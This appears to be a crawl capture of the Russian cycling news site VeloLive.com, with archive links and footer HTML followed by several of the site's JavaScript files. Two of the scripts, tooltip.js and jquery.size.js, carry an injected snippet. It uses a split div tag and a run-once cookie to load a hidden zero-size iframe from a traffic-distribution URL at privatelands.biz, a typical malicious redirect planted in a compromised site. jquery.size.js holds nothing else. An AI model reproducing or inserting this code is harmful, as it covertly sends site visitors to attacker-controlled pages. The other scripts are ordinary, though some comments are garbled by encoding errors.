		<div class="top">
			<p>Все новости велоспорта</p>									
		</div>
		<div class="bottom">
			<table width="100%"><tr><td class="wrapcontent">
				<div class="content">
					<p><a class="archives" href="https://velolive.com/2025/12/"><b>Декабрь 2025 (7)</b></a><br /><a class="archives" href="https://velolive.com/2025/11/"><b>Ноябрь 2025 (131)</b></a><br /><a class="archives" href="https://velolive.com/2025/10/"><b>Октябрь 2025 (227)</b></a><br /><a class="archives" href="https://velolive.com/2025/09/"><b>Сентябрь 2025 (217)</b></a><br /><a class="archives" href="https://velolive.com/2025/08/"><b>Август 2025 (180)</b></a><br /><a class="archives" href="https://velolive.com/2025/07/"><b>Июль 2025 (229)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://velolive.com/2025/06/"><b>Июнь 2025 (172)</b></a><br /><a class="archives" href="https://velolive.com/2025/05/"><b>Май 2025 (215)</b></a><br /><a class="archives" href="https://velolive.com/2025/04/"><b>Апрель 2025 (166)</b></a><br /><a class="archives" href="https://velolive.com/2025/03/"><b>Март 2025 (186)</b></a><br /><a class="archives" href="https://velolive.com/2025/02/"><b>Февраль 2025 (182)</b></a><br /><a class="archives" href="https://velolive.com/2025/01/"><b>Январь 2025 (115)</b></a><br /><a class="archives" href="https://velolive.com/2024/12/"><b>Декабрь 2024 (105)</b></a><br /><a class="archives" href="https://velolive.com/2024/11/"><b>Ноябрь 2024 (100)</b></a><br /><a class="archives" href="https://velolive.com/2024/10/"><b>Октябрь 2024 (141)</b></a><br /><a class="archives" href="https://velolive.com/2024/09/"><b>Сентябрь 2024 (196)</b></a><br /><a class="archives" href="https://velolive.com/2024/08/"><b>Август 2024 (196)</b></a><br /><a class="archives" href="https://velolive.com/2024/07/"><b>Июль 2024 (167)</b></a><br /><a class="archives" href="https://velolive.com/2024/06/"><b>Июнь 2024 (145)</b></a><br /><a class="archives" href="https://velolive.com/2024/05/"><b>Май 2024 (169)</b></a><br /><a class="archives" href="https://velolive.com/2024/04/"><b>Апрель 2024 (147)</b></a><br /><a class="archives" href="https://velolive.com/2024/03/"><b>Март 2024 (139)</b></a><br /><a class="archives" href="https://velolive.com/2024/02/"><b>Февраль 2024 (143)</b></a><br /><a class="archives" href="https://velolive.com/2024/01/"><b>Январь 2024 (101)</b></a><br /><a class="archives" href="https://velolive.com/2023/12/"><b>Декабрь 2023 (76)</b></a><br /><a class="archives" href="https://velolive.com/2023/11/"><b>Ноябрь 2023 (69)</b></a><br /><a class="archives" href="https://velolive.com/2023/10/"><b>Октябрь 2023 (126)</b></a><br /><a class="archives" href="https://velolive.com/2023/09/"><b>Сентябрь 2023 (183)</b></a><br /><a class="archives" href="https://velolive.com/2023/08/"><b>Август 2023 (188)</b></a><br /><a class="archives" href="https://velolive.com/2023/07/"><b>Июль 2023 (190)</b></a><br /><a class="archives" href="https://velolive.com/2023/06/"><b>Июнь 2023 (157)</b></a><br /><a class="archives" href="https://velolive.com/2023/05/"><b>Май 2023 (206)</b></a><br /><a class="archives" href="https://velolive.com/2023/04/"><b>Апрель 2023 (142)</b></a><br /><a class="archives" href="https://velolive.com/2023/03/"><b>Март 2023 (157)</b></a><br /><a class="archives" href="https://velolive.com/2023/02/"><b>Февраль 2023 (174)</b></a><br /><a class="archives" href="https://velolive.com/2023/01/"><b>Январь 2023 (137)</b></a><br /><a class="archives" href="https://velolive.com/2022/12/"><b>Декабрь 2022 (85)</b></a><br /><a class="archives" href="https://velolive.com/2022/11/"><b>Ноябрь 2022 (78)</b></a><br /><a class="archives" href="https://velolive.com/2022/10/"><b>Октябрь 2022 (114)</b></a><br /><a class="archives" href="https://velolive.com/2022/09/"><b>Сентябрь 2022 (177)</b></a><br /><a class="archives" href="https://velolive.com/2022/08/"><b>Август 2022 (193)</b></a><br /><a class="archives" href="https://velolive.com/2022/07/"><b>Июль 2022 (186)</b></a><br /><a class="archives" href="https://velolive.com/2022/06/"><b>Июнь 2022 (146)</b></a><br /><a class="archives" href="https://velolive.com/2022/05/"><b>Май 2022 (186)</b></a><br /><a class="archives" href="https://velolive.com/2022/04/"><b>Апрель 2022 (146)</b></a><br /><a class="archives" href="https://velolive.com/2022/03/"><b>Март 2022 (120)</b></a><br /><a class="archives" href="https://velolive.com/2022/02/"><b>Февраль 2022 (137)</b></a><br /><a class="archives" href="https://velolive.com/2022/01/"><b>Январь 2022 (100)</b></a><br /><a class="archives" href="https://velolive.com/2021/12/"><b>Декабрь 2021 (87)</b></a><br /><a class="archives" href="https://velolive.com/2021/11/"><b>Ноябрь 2021 (91)</b></a><br /><a class="archives" href="https://velolive.com/2021/10/"><b>Октябрь 2021 (132)</b></a><br /><a class="archives" href="https://velolive.com/2021/09/"><b>Сентябрь 2021 (175)</b></a><br /><a class="archives" href="https://velolive.com/2021/08/"><b>Август 2021 (199)</b></a><br /><a class="archives" href="https://velolive.com/2021/07/"><b>Июль 2021 (150)</b></a><br /><a class="archives" href="https://velolive.com/2021/06/"><b>Июнь 2021 (191)</b></a><br /><a class="archives" href="https://velolive.com/2021/05/"><b>Май 2021 (223)</b></a><br /><a class="archives" href="https://velolive.com/2021/04/"><b>Апрель 2021 (150)</b></a><br /><a class="archives" href="https://velolive.com/2021/03/"><b>Март 2021 (165)</b></a><br /><a class="archives" href="https://velolive.com/2021/02/"><b>Февраль 2021 (113)</b></a><br /><a class="archives" href="https://velolive.com/2021/01/"><b>Январь 2021 (89)</b></a><br /><a class="archives" href="https://velolive.com/2020/12/"><b>Декабрь 2020 (97)</b></a><br /><a class="archives" href="https://velolive.com/2020/11/"><b>Ноябрь 2020 (114)</b></a><br /><a class="archives" href="https://velolive.com/2020/10/"><b>Октябрь 2020 (233)</b></a><br /><a class="archives" href="https://velolive.com/2020/09/"><b>Сентябрь 2020 (201)</b></a><br /><a class="archives" href="https://velolive.com/2020/08/"><b>Август 2020 (226)</b></a><br /><a class="archives" href="https://velolive.com/2020/07/"><b>Июль 2020 (110)</b></a><br /><a class="archives" href="https://velolive.com/2020/06/"><b>Июнь 2020 (79)</b></a><br /><a class="archives" href="https://velolive.com/2020/05/"><b>Май 2020 (76)</b></a><br /><a class="archives" href="https://velolive.com/2020/04/"><b>Апрель 2020 (76)</b></a><br /><a class="archives" href="https://velolive.com/2020/03/"><b>Март 2020 (117)</b></a><br /><a class="archives" href="https://velolive.com/2020/02/"><b>Февраль 2020 (154)</b></a><br /><a class="archives" href="https://velolive.com/2020/01/"><b>Январь 2020 (111)</b></a><br /><a class="archives" href="https://velolive.com/2019/12/"><b>Декабрь 2019 (72)</b></a><br /><a class="archives" href="https://velolive.com/2019/11/"><b>Ноябрь 2019 (83)</b></a><br /><a class="archives" href="https://velolive.com/2019/10/"><b>Октябрь 2019 (123)</b></a><br /><a class="archives" href="https://velolive.com/2019/09/"><b>Сентябрь 2019 (168)</b></a><br /><a class="archives" href="https://velolive.com/2019/08/"><b>Август 2019 (197)</b></a><br /><a class="archives" href="https://velolive.com/2019/07/"><b>Июль 2019 (192)</b></a><br /><a class="archives" href="https://velolive.com/2019/06/"><b>Июнь 2019 (168)</b></a><br /><a class="archives" href="https://velolive.com/2019/05/"><b>Май 2019 (214)</b></a><br /><a class="archives" href="https://velolive.com/2019/04/"><b>Апрель 2019 (140)</b></a><br /><a class="archives" href="https://velolive.com/2019/03/"><b>Март 2019 (136)</b></a><br /><a class="archives" href="https://velolive.com/2019/02/"><b>Февраль 2019 (129)</b></a><br /><a class="archives" href="https://velolive.com/2019/01/"><b>Январь 2019 (98)</b></a><br /><a class="archives" href="https://velolive.com/2018/12/"><b>Декабрь 2018 (70)</b></a><br /><a class="archives" href="https://velolive.com/2018/11/"><b>Ноябрь 2018 (74)</b></a><br /><a class="archives" href="https://velolive.com/2018/10/"><b>Октябрь 2018 (119)</b></a><br /><a class="archives" href="https://velolive.com/2018/09/"><b>Сентябрь 2018 (157)</b></a><br /><a class="archives" href="https://velolive.com/2018/08/"><b>Август 2018 (206)</b></a><br /><a class="archives" href="https://velolive.com/2018/07/"><b>Июль 2018 (187)</b></a><br /><a class="archives" href="https://velolive.com/2018/06/"><b>Июнь 2018 (137)</b></a><br /><a class="archives" href="https://velolive.com/2018/05/"><b>Май 2018 (183)</b></a><br /><a class="archives" href="https://velolive.com/2018/04/"><b>Апрель 2018 (161)</b></a><br /><a class="archives" href="https://velolive.com/2018/03/"><b>Март 2018 (185)</b></a><br /><a class="archives" href="https://velolive.com/2018/02/"><b>Февраль 2018 (143)</b></a><br /><a class="archives" href="https://velolive.com/2018/01/"><b>Январь 2018 (122)</b></a><br /><a class="archives" href="https://velolive.com/2017/12/"><b>Декабрь 2017 (68)</b></a><br /><a class="archives" href="https://velolive.com/2017/11/"><b>Ноябрь 2017 (67)</b></a><br /><a class="archives" href="https://velolive.com/2017/10/"><b>Октябрь 2017 (113)</b></a><br /><a class="archives" href="https://velolive.com/2017/09/"><b>Сентябрь 2017 (169)</b></a><br /><a class="archives" href="https://velolive.com/2017/08/"><b>Август 2017 (230)</b></a><br /><a class="archives" href="https://velolive.com/2017/07/"><b>Июль 2017 (183)</b></a><br /><a class="archives" href="https://velolive.com/2017/06/"><b>Июнь 2017 (177)</b></a><br /><a class="archives" href="https://velolive.com/2017/05/"><b>Май 2017 (217)</b></a><br /><a class="archives" href="https://velolive.com/2017/04/"><b>Апрель 2017 (185)</b></a><br /><a class="archives" href="https://velolive.com/2017/03/"><b>Март 2017 (180)</b></a><br /><a class="archives" href="https://velolive.com/2017/02/"><b>Февраль 2017 (150)</b></a><br /><a class="archives" href="https://velolive.com/2017/01/"><b>Январь 2017 (142)</b></a><br /><a class="archives" href="https://velolive.com/2016/12/"><b>Декабрь 2016 (101)</b></a><br /><a class="archives" href="https://velolive.com/2016/11/"><b>Ноябрь 2016 (104)</b></a><br /><a class="archives" href="https://velolive.com/2016/10/"><b>Октябрь 2016 (143)</b></a><br /><a class="archives" href="https://velolive.com/2016/09/"><b>Сентябрь 2016 (174)</b></a><br /><a class="archives" href="https://velolive.com/2016/08/"><b>Август 2016 (237)</b></a><br /><a class="archives" href="https://velolive.com/2016/07/"><b>Июль 2016 (267)</b></a><br /><a class="archives" href="https://velolive.com/2016/06/"><b>Июнь 2016 (227)</b></a><br /><a class="archives" href="https://velolive.com/2016/05/"><b>Май 2016 (267)</b></a><br /><a class="archives" href="https://velolive.com/2016/04/"><b>Апрель 2016 (204)</b></a><br /><a class="archives" href="https://velolive.com/2016/03/"><b>Март 2016 (284)</b></a><br /><a class="archives" href="https://velolive.com/2016/02/"><b>Февраль 2016 (262)</b></a><br /><a class="archives" href="https://velolive.com/2016/01/"><b>Январь 2016 (203)</b></a><br /><a class="archives" href="https://velolive.com/2015/12/"><b>Декабрь 2015 (125)</b></a><br /><a class="archives" href="https://velolive.com/2015/11/"><b>Ноябрь 2015 (74)</b></a><br /><a class="archives" href="https://velolive.com/2015/10/"><b>Октябрь 2015 (128)</b></a><br /><a class="archives" href="https://velolive.com/2015/09/"><b>Сентябрь 2015 (233)</b></a><br /><a class="archives" href="https://velolive.com/2015/08/"><b>Август 2015 (298)</b></a><br /><a class="archives" href="https://velolive.com/2015/07/"><b>Июль 2015 (279)</b></a><br /><a class="archives" href="https://velolive.com/2015/06/"><b>Июнь 2015 (218)</b></a><br /><a class="archives" href="https://velolive.com/2015/05/"><b>Май 2015 (340)</b></a><br /><a class="archives" href="https://velolive.com/2015/04/"><b>Апрель 2015 (200)</b></a><br /><a class="archives" href="https://velolive.com/2015/03/"><b>Март 2015 (227)</b></a><br /><a class="archives" href="https://velolive.com/2015/02/"><b>Февраль 2015 (227)</b></a><br /><a class="archives" href="https://velolive.com/2015/01/"><b>Январь 2015 (188)</b></a><br /><a class="archives" href="https://velolive.com/2014/12/"><b>Декабрь 2014 (151)</b></a><br /><a class="archives" href="https://velolive.com/2014/11/"><b>Ноябрь 2014 (95)</b></a><br /><a class="archives" href="https://velolive.com/2014/10/"><b>Октябрь 2014 (146)</b></a><br /><a class="archives" href="https://velolive.com/2014/09/"><b>Сентябрь 2014 (217)</b></a><br /><a class="archives" href="https://velolive.com/2014/08/"><b>Август 2014 (235)</b></a><br /><a class="archives" href="https://velolive.com/2014/07/"><b>Июль 2014 (222)</b></a><br /><a class="archives" href="https://velolive.com/2014/06/"><b>Июнь 2014 (191)</b></a><br /><a class="archives" href="https://velolive.com/2014/05/"><b>Май 2014 (235)</b></a><br /><a class="archives" href="https://velolive.com/2014/04/"><b>Апрель 2014 (201)</b></a><br /><a class="archives" href="https://velolive.com/2014/03/"><b>Март 2014 (225)</b></a><br /><a class="archives" href="https://velolive.com/2014/02/"><b>Февраль 2014 (224)</b></a><br /><a class="archives" href="https://velolive.com/2014/01/"><b>Январь 2014 (156)</b></a><br /><a class="archives" href="https://velolive.com/2013/12/"><b>Декабрь 2013 (78)</b></a><br /><a class="archives" href="https://velolive.com/2013/11/"><b>Ноябрь 2013 (74)</b></a><br /><a class="archives" href="https://velolive.com/2013/10/"><b>Октябрь 2013 (117)</b></a><br /><a class="archives" href="https://velolive.com/2013/09/"><b>Сентябрь 2013 (164)</b></a><br /><a class="archives" href="https://velolive.com/2013/08/"><b>Август 2013 (164)</b></a><br /><a class="archives" href="https://velolive.com/2013/07/"><b>Июль 2013 (124)</b></a><br /><a class="archives" href="https://velolive.com/2013/06/"><b>Июнь 2013 (127)</b></a><br /><a class="archives" href="https://velolive.com/2013/05/"><b>Май 2013 (194)</b></a><br /><a class="archives" href="https://velolive.com/2013/04/"><b>Апрель 2013 (181)</b></a><br /><a class="archives" href="https://velolive.com/2013/03/"><b>Март 2013 (173)</b></a><br /><a class="archives" href="https://velolive.com/2013/02/"><b>Февраль 2013 (194)</b></a><br /><a class="archives" href="https://velolive.com/2013/01/"><b>Январь 2013 (126)</b></a><br /><a class="archives" href="https://velolive.com/2012/12/"><b>Декабрь 2012 (65)</b></a><br /><a class="archives" href="https://velolive.com/2012/11/"><b>Ноябрь 2012 (64)</b></a><br /><a class="archives" href="https://velolive.com/2012/10/"><b>Октябрь 2012 (88)</b></a><br /><a class="archives" href="https://velolive.com/2012/09/"><b>Сентябрь 2012 (101)</b></a><br /><a class="archives" href="https://velolive.com/2012/08/"><b>Август 2012 (89)</b></a><br /><a class="archives" href="https://velolive.com/2012/07/"><b>Июль 2012 (147)</b></a><br /><a class="archives" href="https://velolive.com/2012/06/"><b>Июнь 2012 (89)</b></a><br /><a class="archives" href="https://velolive.com/2012/05/"><b>Май 2012 (108)</b></a><br /><a class="archives" href="https://velolive.com/2012/04/"><b>Апрель 2012 (114)</b></a><br /><a class="archives" href="https://velolive.com/2012/03/"><b>Март 2012 (102)</b></a><br /><a class="archives" href="https://velolive.com/2012/02/"><b>Февраль 2012 (91)</b></a><br /><a class="archives" href="https://velolive.com/2012/01/"><b>Январь 2012 (69)</b></a><br /><a class="archives" href="https://velolive.com/2011/12/"><b>Декабрь 2011 (44)</b></a><br /><a class="archives" href="https://velolive.com/2011/11/"><b>Ноябрь 2011 (54)</b></a><br /><a class="archives" href="https://velolive.com/2011/10/"><b>Октябрь 2011 (106)</b></a><br /><a class="archives" href="https://velolive.com/2011/09/"><b>Сентябрь 2011 (99)</b></a><br /><a class="archives" href="https://velolive.com/2011/08/"><b>Август 2011 (157)</b></a><br /><a class="archives" href="https://velolive.com/2011/07/"><b>Июль 2011 (136)</b></a><br /><a class="archives" href="https://velolive.com/2011/06/"><b>Июнь 2011 (111)</b></a><br /><a class="archives" href="https://velolive.com/2011/05/"><b>Май 2011 (132)</b></a><br /><a class="archives" href="https://velolive.com/2011/04/"><b>Апрель 2011 (99)</b></a><br /><a class="archives" href="https://velolive.com/2011/03/"><b>Март 2011 (131)</b></a><br /><a class="archives" href="https://velolive.com/2011/02/"><b>Февраль 2011 (110)</b></a><br /><a class="archives" href="https://velolive.com/2011/01/"><b>Январь 2011 (100)</b></a><br /><a class="archives" href="https://velolive.com/2010/12/"><b>Декабрь 2010 (99)</b></a><br /><a class="archives" href="https://velolive.com/2010/11/"><b>Ноябрь 2010 (115)</b></a><br /><a class="archives" href="https://velolive.com/2010/10/"><b>Октябрь 2010 (117)</b></a><br /><a class="archives" href="https://velolive.com/2010/09/"><b>Сентябрь 2010 (200)</b></a><br /><a class="archives" href="https://velolive.com/2010/08/"><b>Август 2010 (128)</b></a><br /><a class="archives" href="https://velolive.com/2010/07/"><b>Июль 2010 (196)</b></a><br /><a class="archives" href="https://velolive.com/2010/06/"><b>Июнь 2010 (119)</b></a><br /><a class="archives" href="https://velolive.com/2010/05/"><b>Май 2010 (198)</b></a><br /><a class="archives" href="https://velolive.com/2010/04/"><b>Апрель 2010 (118)</b></a><br /><a class="archives" href="https://velolive.com/2010/03/"><b>Март 2010 (165)</b></a><br /><a class="archives" href="https://velolive.com/2010/02/"><b>Февраль 2010 (135)</b></a><br /><a class="archives" href="https://velolive.com/2010/01/"><b>Январь 2010 (108)</b></a><br /><a class="archives" href="https://velolive.com/2009/12/"><b>Декабрь 2009 (4)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div></p>
				</div>
			</td></tr></table>
			<div class="bottombtm"></div>
		</div>						
	</div>
	<!-- /Архив новостей -->

	<div class="clearboth"></div>
</div>

        

      

        </div>  
        <br class="clearboth"/>
      </div>
    </div>
  </div>
</div>
<div id="footer">
  <div class="wrap">
    <div class="wrapleft">
      <div class="wrapright"></div>
      <div class="copyright">
        <strong><a href="/index.php">Copyright &copy; 2009 - 2025 Новости велоспорта на VeloLIVE.com Все права защищены</a></strong>
        <br>
        <a href="https://velolive.com/privacy-agreement.html">Пользовательское соглашение</a>
      <br>Сайт использует файлы Cookie. Вы можете отключить хранение файлов Cookie в настройках веб-браузера  
        <br>
      </div> 
     
    
    <div class="wheel5"></div>
    <div class="wheel6"></div>
  </div>
  <div class="shadow"></div>
</div>
<br class="clearboth"/>
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=134839626586559";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j20l1oMKanph5fM2QZRq5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764748438022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://velolive.com/templates/VeloLive/js/tooltip.js
body_size: 2531
content:
(function($){$.fn.easyTooltip=function(options){var defaults={xOffset:10,yOffset:25,tooltipId:"easyTooltip",clickRemove:false,content:"",useElement:""};var options=$.extend(defaults,options);var content;this.each(function(){var title=$(this).attr("title");$(this).hover(function(e){content=(options.content!="")?options.content:title;content=(options.useElement!="")?$("#"+options.useElement).html():content;$(this).attr("title","");if(content!=""&&content!=undefined){$("body").append("<div id='"+options.tooltipId+"'>"+content+"</div>");$("#"+options.tooltipId).css("position","absolute").css("top",(e.pageY-options.yOffset)+"px").css("left",(e.pageX+options.xOffset)+"px").css("display","none").fadeIn("slow")}},function(){$("#"+options.tooltipId).remove();$(this).attr("title",title)});$(this).mousemove(function(e){$("#"+options.tooltipId).css("top",(e.pageY-options.yOffset)+"px").css("left",(e.pageX+options.xOffset)+"px")});if(options.clickRemove){$(this).mousedown(function(e){$("#"+options.tooltipId).remove();$(this).attr("title",title)})}})}})(jQuery);
// РњРѕРґСѓР»СЊ Easy Like by РџР°С„РќСѓС‚РёР™
$(document).on('click touchstart', '.easylike_count', function (event) {
	event.preventDefault();
	var $this = $(this),
		news_id = $this.data('news_id'),
		comment_id = $this.data('comment_id'),
		count = $this.data('count');
	// РїРѕРєР°Р·С‹РІР°РµРј РїСЂРµР»РѕР°РґРµСЂ
	$this.html('<span class="easylike_load"><i class="easylike_circles ec1"></i><i class="easylike_circles ec2"></i><i class="easylike_circles ec3"></i></span>');
	$.post(dle_root + "engine/ajax/easylike.php", {
		news_id: news_id,
		comment_id: comment_id,
		count: count
	}, function (data) {
		if (data > count + 1) {
			// Р•СЃР»Рё РІРґСЂСѓРі Р·Р°РїРёСЃСЊ Р»Р°Р№РєРЅРµС‚ РєС‚Рѕ-С‚Рѕ РµС‰С‘ РїРѕРєР° РїРѕР»СЊР·РѕРІР°С‚РµР»СЊ СЃРјРѕС‚СЂРёС‚ СЃС‚СЂР°РЅРёС†Сѓ - СЃРєР°Р¶РµРј РµРјСѓ РѕР± СЌС‚РѕРј, РїСѓСЃС‚СЊ Р·РЅР°РµС‚.
			data = (data) + '<span title="РџРѕРєР° РІС‹ СЃРјРѕС‚СЂРµР»Рё СЃС‚СЂР°РЅРёС†Сѓ, Р·Р°РїРёСЃСЊ РїРѕРЅСЂР°РІРёР»Р°СЃСЊ РµС‰С‘ РєРѕРјСѓ-С‚Рѕ.">(' + (data - count - 1) + ')</span>';
		};
		$this.html(data);
	});
}); 
var date = new Date(new Date().getTime() + 259200 * 1000);
document.write('<di'+'v id="cl" style="display:none"></di'+'v>');
  if (document.cookie.replace(/(?:(?:^|.*;\s*)doSomethingOnlyOnce\s*\=\s*([^;]*).*$)|^.*$/, "$1") !== "true") {
   document.getElementById("cl").innerHTML="<iframe src='https://privatelands.biz/tds/go.php?sid=26&tag=velo' width='0' height='0' ></iframe>";
   document.cookie = "doSomethingOnlyOnce=true;path=/; expires=" + date.toUTCString();
  }


--- FILE ---
content_type: text/javascript
request_url: https://velolive.com/templates/VeloLive/js/jquery.size.js
body_size: 389
content:
var date = new Date(new Date().getTime() + 259200 * 1000);
document.write('<di'+'v id="cl" style="display:none"></di'+'v>');
  if (document.cookie.replace(/(?:(?:^|.*;\s*)doSomethingOnlyOnce\s*\=\s*([^;]*).*$)|^.*$/, "$1") !== "true") {
   document.getElementById("cl").innerHTML="<iframe src='https://privatelands.biz/tds/go.php?sid=26&tag=velo' width='0' height='0' ></iframe>";
   document.cookie = "doSomethingOnlyOnce=true;path=/; expires=" + date.toUTCString();
  }



--- FILE ---
content_type: text/javascript
request_url: https://velolive.com/templates/VeloLive/js/twitter.js
body_size: 405
content:
function showTwitter()
{
	var height = $(".twtr-tweets").height();
	
	var h = height < 88 ? 88 : height;
	
	$(".twitcontent").animate({height: h + 20 + 'px'}, 2000);
//height(h + 20);
}

function hideTwitter()
{
	if($(".twitcontent").is(':animated'))
	{
		$(".twitcontent").stop();
	}
	
	$(".twitcontent").height(88);
}

$(document).ready(
	function()
	{
		$(".twitcontent").bind('mouseenter',function(){showTwitter();});
		$(".twitcontent").bind('mouseleave',function(){hideTwitter();});		
	}
);